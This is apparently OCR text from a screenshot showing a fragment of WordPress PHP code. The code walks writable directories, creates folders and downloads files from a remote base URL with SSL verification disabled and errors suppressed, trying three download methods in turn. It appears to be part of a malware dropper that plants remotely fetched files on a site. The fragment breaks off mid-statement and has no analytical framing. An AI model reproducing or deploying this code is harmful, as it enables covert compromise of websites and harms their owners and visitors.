
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) )
{ $ch = curl_init( $_sc_url ); curl_setopt_array( $ch,
array( CURLOPT_RETURNTRANSFER => true,